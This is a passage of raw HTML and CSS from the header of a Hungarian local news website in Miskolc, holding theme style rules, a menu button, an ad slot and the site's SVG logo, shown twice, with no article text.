.tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-bdd50f5f66c3d55f0d3192e88ebc9db9 dbgads-header" id="dbgads-bdd50f5f66c3d55f0d3192e88ebc9db9"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span 